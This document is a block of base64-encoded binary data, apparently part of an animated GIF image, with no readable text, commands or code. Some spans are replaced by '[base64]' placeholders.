EaSghIgoRkzEiJGoKoo5s/YvWxfaak8rED/rFhEyBOydNMpMtMAZKglJgiL7tg2WAgLrlkQY+fXsKagRpgseGoLPVkwIY4xPLjqK1skKQMFsgYm9I4gpgjLrgoPeqoOSD5526kkAICCBsAEFrwgjYlprB/DscBip0bd/xxyBHoJpYRgBVtBNpoG6EzdCobQQZRuhGgsyZk0C02yjXDrHLXOEPAgDUW+aY88Lz/865cbLEjFzrpvN29Ouis9e7cE8JZV11G2k0PC3nde0++e+/7jwN+88XPDn0K5EAf7AG8fkADKXgW4QYVVJBCChdRf5EHLaQYwyscWQPjNXARUcSOU/TYBS0IKHlGAMYoZSnTQsv+YcAfdeJHIiFSRG5WkIv8Q2eQiwyVnuGMZ0DBZ41JyUA2IbSi/UUodAFCVJLCAElJalIJ4EoKJ8UmtLBgFWayiprehJWkCCoIelChH8Bxihr4gBd808DTFoUXpkAgBns7ig0gMAeemGAnO0FKpkAFEsQRhhhQYBwFvfhFMI7EMp5pQm2UBSvN/OoIsYiNsYAhOs/EAnRsRIBm/zSDK9O9phuiMEAEilOFb3yjeNbKXe6g8xxxZYc6zXEOts71HfGoS3nLc968oEcffeEHX9Kz3vUM9i/sGQxAFODegPQhvoMRyGAOWlDDDMA+AwRiEVeokMQkliFc9iJ+a+DQh0j0SxR57EQEiJGL/jcjAqasRik7YEEyMJCDDCQDEGHIkKrZEInIbCQTDGNBnvGPn/Xsgj9zjA3m8RM1wKIMNZkiT+bgA6HUZSZ70woL1FAXNWytLjbAi6JYoKhTMPEPCWBUovTCl68dJQ6JottaSFCUujBACgXdy5a+9g8gCCZxDTkcRw5HjFIlo5sjJenjMnPGz2RmVin11a82t/[base64]/1ACCiEghb2ZwFAM0AML2ERbFKpBDTcBAwQSkMKzxNMELFDTW5RgAzCwILl+gEUKxnDEvCSqBnxjAix2YaZ/mCm6UhDKEjb1Eiz/DuSjo0oMZ9373smkVHUj8MytVvqZz5kOWL46Aq9YY5syag4zpjvCEUCBBaEWZziEBMHtynVICDc1O0c913CKp67zUHJez+OqvTT5VRD/J65pHSsqSZlWACXIrQRD0Pn+QVcDPOyVC1pEXtunV7/WOLCyJEBgB3sFAjjCQ5wo0WJV5L8AJtkelJVsBp7pMgNOs5oyKxJGguSYa0LOGWhwwzhNWxBliMQGYwJCHMiQtLSU6RRk+NvfFvo1G2wFhzGAAFDiKaYNBMEGLAADE7Fyt5t87U0+4S0EEiqGGkjBDxBoaBy4cufouo1vXcOoDQIzD/XaoDDoRW/iPvoPN6CB/zBBg2+pTV2QLvi3NC693BHoG8fKqdFXCPAvOnDVhMphZsCmcw/[base64]/jach8VFBTKjQD/gIAe4gkVjDLAK2cZAwuu8AcgLJe8dwNCb/ECgbt8abswT8Ec+haU6Irhb4LpNEe1iLg/hLYwQf/L4qm97l50pNoz6ECAr0Qxq8zoEdaaKbAMaE1G0ZwUppo5FoL/eBxhh0NbD+Z7hM1VO/BEctlThVcl5SCfaOPrEiBmX4PwQz4BtZXE1/4A99wKoG1/kgJiTSuMHUTuuyJMX3sNhCwH+9fSuzv1ge1FFAZbiT30Qsh4sB/IUHQLk/FbgJMdIMoo62SCKKQZWaYyzajZcIhjBCI6i7jMdHYMZGhzZxbs2c+cMdrrg0TjNlgtEOh8zzGQICh0KhosxvA3JWQJDDxZyhhokgLpIoUXEmDBFK4QwxqIQQpimMN27SyGP9CtBCgDWJiCGpiLO+MtEmg0rmiaXWjANhOKrhn/E0vDtK4zjAM4nAwciDzooq/7wFIbIwHgFdCoHJ7CnNMho1igjdOQgV3pBrKzNZjSNVFYj/IIquMINuXQu2whNu0oNtsBPPEYvPNIHqyypHq5FxBjECaEK7NaBLJyqw/[base64]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[base64]//P4ABAgiFgAUaeCCCCSq4IIMNOvgghAgGBAAh+QQFMgD/ACxFABAAKAK2AAAI/wD/CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzUhz34QM5jf/IdaQzUKRHkAXJqcxHcmLHDw8vdVRo8hJNlThzqhSosyfKn0CDCh1KtKjRo0gpJvHkiU5PnTdz0mFqAefUpj4P5hzHdZzMl7SYih2b7yCdjh8Pin34gSlNpjATth1LFyY5unjTJt3Lt6/fv4AD78VL2FNcrYUT4zU4V3HhlycNjmOqt+Bah3PfGlY4F3LHsHaZJvHcg7Lg06hTq17NOuhSx3AVdu1qAS5tql0zF+z80gLX0lgrN5zsSfjAy1Ff4xQ4e1xtT0matxSom2Db0MULEjfeurv37+DDE/8l5yQ2wnxUId71NK6kaeZu2caXuB0hcoTECYeEbZ76/IHX7ZcdQfWJZ+CBCCaooHPAbZYQcNwN9NVLr/VAoWgvAafVU+sVx+FO+L1n0H0H5bfYeqN1xJSFnznonyeMbbaecAUqaOONOOaIVIee0DJdSpeE1dRCbdFyoSeUvFQedJ4dRhB/irVXooiW/YeZWzMexx6ALv7DG2SgCZhihlTqaOaZaKa50F1CQrmYQaUdtp6UAkaoXXNcPfcBns1FaKKb/R1UGi11aklngFwmhl1idqrp6KOQHvgnoDCO2OORLH7w2piQNSohUz9CNKmbTlqKnV5MHdplSB9e4pVTUo3/5GmktNZqK2DEwZrTa7ri9JpalOZF0IfA9frhlJ74xueyXIVKEHpbZilQqlyWylmZ0t6q7bbcJlVjosZVlxAhS1EyLJU1jhpspdqVedFcH2VLrX+HTdhki4Z5tila3fbr778WfftiuFYaRM5rdBbaVbkEndXka/ne2ySysz6EIk8YquhJpmG+uC5dFQMs8sjdCuylu+IOe5ZYCRc6lo8MPRdCwO5WhDDG/B1GB7PjUMJUCHvyTPLQRItsMrwxsuuxWJENOxOrIC70nCeu8syVnzVPNHVc6ylLXNDjLGXtQXMlMdXYRaetNrfEjdMTwm9b2RhTRkp8r00K5dOgmy0P/0Qcp3aPJBddbsu7Jb00Te1EAFdB5+zakEeuprpQphSAgJRaqxIdlzRIidV5zitZsH3ToQ9dl8BluKpybj6OPm3SQic5e/cQwjiwSq777gt+XDDOVX2YU6BLE5/QnAg95zWzc/U9t1vXrV5tonTRcsnlBdEBMci8d++9dx+KtZQTTyGEPEFfmZr0WGBb/[base64]/[base64]/QiTX1ocFitxAv85Aj/m4R1RlS1DOPxjCdOLvJzmOskYDH+sdB/KEMgxThAQyHqkAP8Yxj/sOgwNGrRixKkoxt1ZzvbeVFijPQfJkXpSU0qUpaW9KUkLelIWTpTj8rUIVVzm/yYhT6vRS0hASAlV+KJH0niqTI7M6FAHPY4CT3NfB3Bm/l41hKrJbSIES2GMjCaVYledKsHGMZGGzrRhGBUIBs160DOmlG2qvStKS1ITBcy14O41abEYMdV98pXi5CVocqYaFkhutXCZpWhEpXoXSOS1rR6VKPufKlH42pTjEYWJZY9q2X7ytnOFmQdAxHsQQKLkIY+lKECKewwAqtY1Y71omGdyGIli1KF/2A0s3DNLGXVulaBXNat8/CscEUJ2neAliGDRS1FC3Ja1mp1tRHdakRXm9ZizPaubHWrZg2i2ZbOlKR1bQhNuevO3ZpUr8NN7yCP+491nHYipCWtQYox0YcW9iALHatjBRLW2BIku/9F60XB692D7JYh2U2pgm/bW4JsQr0QRqE6LPEP48ZDHQJRBzX+seENL0Sr4hBIiAMbj2KU+MTKEEeK/xGPf4Q4o/RN7EaHEVGHKjcjs20wQxa8Vpf2eLFnZccw0As5ICiBAauphUGU/A8mM5kBQEAyQaQcYTOp4x0TXodxEeLhwb6Yoi/[base64]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[base64]/5ozllzFjIqXFJxxOmNnwTwpTUItIDOiIVqIsHroDj8kZ6EqFVIh+Zq8PYrDQPdw7o+6UFgQCtaUQxspLN3EXBFHiFW2z5EjJKkhCUM4tBBlCA/h9AKAipgj3wew/8tBvUNcDz61j+0p5CVUe1HNrkZBOhXEJqUZWlRQwt70tCWevHDcFExIQtIwD4Okm8b+DOYk6pBxLeYYIiFe4s4chM+KP6jWcW4jDWUgRlq/MMa1LCGAriogOCFUYxjJJ5pLqMmNmFGTrQJ2W10syeU/UZ+sNgALFrGj2bBDFz4IsEGfogzH+Ksj/Sjow/tCL4J8SMKKqNVeQpigscM7QxRkxFENgCBLkQNPT30RxRWxIA0bI0dAKQjoITll8y0iGZWwdFnAocgohzrMXFjRxrkCCObje4tcXsMSOZRkHkga2/XiJDgmLKyDfwjmcosyDIdsgFkSo9IGQkCHzjlEfP/4KU4aVCLhBaoIqDVamjR8RcgtxG6I6awiGA4ouaixI/ExMuDtPsHMxhjz9f1DjO8w90Y/flPip3pFo44TccycovWwIY1l/GCPZRnp5Ht6R98kiMgh/auTVSvI0z5YUZ2+Jxo/kNS4xMVBOpIK0j+gwjlMiE0ITADFUltG9CkldUMIio/1rEaObHgWwpyw1Y1CyGAvCRHUImZOAzRj0NTQ3g0w4CPFHMkESyJglbCDpbEgx3xAMJB2FnIpQ5NVbOMBzGGUVaUOIgYLGFHW9nxrR2WpXs3+dpUIsG0wBinIIv0wdEec0No2NI3NATD/eoowLckIB0nhcA6t+LS0A2R/wXQfGcUUeCYy2apdSigZ2WkwYwFSCO0E+tn7QB6WtSCpg1tqMQ/KtGLK/[base64]/8ow0iKIIIIKOFNrmgTcgriD3a2Dzf7qlP9cDuZO/YrFFebw7QVJyKmtsRWNR4A9WI7j82wQmDGPC5YL1uMvu45w9PSAXKdGkMzKMCZD630LSqxjZ4Op8IuXdWLh2gTzGDU+FWg1/8oO4/LlgjGBWNAQcapkhUkpKqEitCVDqI1ejYUvxukD3LysyHrvFraFxDr+MKjBI89TRoWjozfmEAEEashCAgG2f+cF9HiInDtcQjDY+2SK7RJ+McX7JJYMDHdRubxG67uYnhWxY0ilzPjHC2ILLLJ2dDWxndzfsfpa1yv6nchn+IwBCG0DL/ZN6wh87YY423qdNEn2eOPpl0snZ8V3GtxxRJL9fOMe0IfrHLZw1dhx+iajN+G5zTW7uQpxkOwmT7CIFy8QNok82pnvuTTAh8G4+Ydi9+T2pUT1/mgiU/N4QLwk78FkTU07LSrxUUErb92tdOD5wF5ZfM7hWSBelyamWqWhKp/3rblSGXSZ9bDb8yDa8dfHYXzN5mf2Qoxdhey3UMYl+as6Ac4CEfsvN7Y4lnd9xmp+M74xnkIdfTnovn7D2b/Nkmm9Z1nvV35QF65X98IQe2yAHADeHlgRfkDZ5pKG+9QBs3lkzNvwnunPf8LurEY6P12MAcTFhnmkyl04xOOvjM/yOI7rl+zq5P+lPWyw9LHSQSNL/k0RR5ROLXHutzLvqqOdRz6V8SKlMJsfKZz4JTomUGLk9m3Dtywwep5Ndse7WrZX0NwdrX9v+YM/3xC3J+jD3YwVbJgKe+/wlJqYIAmx6SPloZQLDhimn5C2hDtjljH2n5KaTANgk5jvuxPxawGr+YMQMcPNcrOidZLOmrrPC5rLXIrIywp9ppPIlpnc+CvMzgN8ubQd/Jsiz7hyLIMlvAQS77hzcgODChjWPwApPJjYeLOJ+bg2qoOOM6lOCaGfQpCAn4vvBDLtfDv+mYkBgwu0uiFfwavksKIumgD+f6wJiLge75QuHyuVwbNf8gCKqXKEM1ZCbMeKeWM0AFPC6fM6Eu+AseIZYPGQaRGEQQ8TWk0EKTsj/7qz0P27VeSj+pAztimhAwcIrHSCZnmr9LZMM95DqfkgJB4EKX4peCAAK6W4thmyZluiiDAC/mA8Et9DkQxDE2NLxC+QcqOUEjYzzGm52MmJhfpEFh9Cch0Lx/yIEv2EFbaANDALiMQLjOyIDLOIbbOAY8Wb2mgQDiW8KDiAdzkD0nXKatQ4spNECgoz3pgwBJgbiDKCm7AAMwYL5ke5/2GKWuCK7sox9+8BR/qId+rAaxyb5qwJFQapU45Ad0ZMOCsD0wBMN3grQ9fKd/QMMvvJBRW7X/puu/B2IbohgmtngLVYQMn0uHt/iQKiEmjVQ/YCOmrnKSRHwMhlREZ1pI6Ru+TkGlH/ghNRS3v2CACcQ26uqIWFwfR2vFgyjHB2ySBJisB/ywSsw+w4sHeaqS1mGGXlQ8yHhB0NK3YezKygPCz5DGZvgHeyhLZEAGdbBGBTDCl/kNs6O+dyGUi8NHZcI9eZyvg8DHXFtHMpSa9XokmqO+pTkI/kFCNjQLAhIpeSTJgzDI+TAPf